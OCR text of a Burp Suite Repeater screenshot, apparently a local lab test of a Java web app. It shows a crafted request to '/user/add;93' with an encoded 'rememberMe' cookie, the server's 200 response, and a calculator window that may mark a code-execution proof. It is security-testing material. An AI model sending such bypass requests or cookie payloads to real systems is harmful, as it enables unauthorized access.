 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8089 HTTP/1
Request
Pretty Raw Hex \n
1 GET /user/add;93 HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://localhost:8089/login?username=admin&password
=&rememberMe=true
9 Cookie: rememberMe=
ZWbSpppRGGcB9ovM9rjwQu/AEUkiuB46QI1vfEj3W0i8VcvDCSm
0qEWoxbIRUJ55/7oKwwpfwUTD00XUm+ZBFv5U1DSLBSQ3YBI4xp
nTx1s=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0;
Expires=Mon, 07-Oct-2024 13:25:42 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Date: Tue, 08 Oct 2024 13:25:42 GMT
6 Connection: close
7 Content-Length: 144
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Title
</title>
14 </head>
15 <body>
16 <h1>
Add
</h1>
17 </body>
18 </html>
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (6)
计算器
标准
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =